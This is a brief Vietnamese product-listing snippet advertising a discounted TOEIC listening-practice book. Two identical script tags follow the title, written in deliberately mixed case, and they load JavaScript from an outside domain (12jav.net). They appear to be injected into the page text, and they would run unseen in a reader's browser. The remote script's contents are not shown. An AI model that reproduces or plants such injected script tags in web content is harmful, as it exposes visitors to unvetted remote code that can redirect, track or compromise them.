 Giảm giá [Mã giảm 20%] Sách Bí Kíp Luyện Thi Toeic Chuyên Đề Luyện Nghe Part 3. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 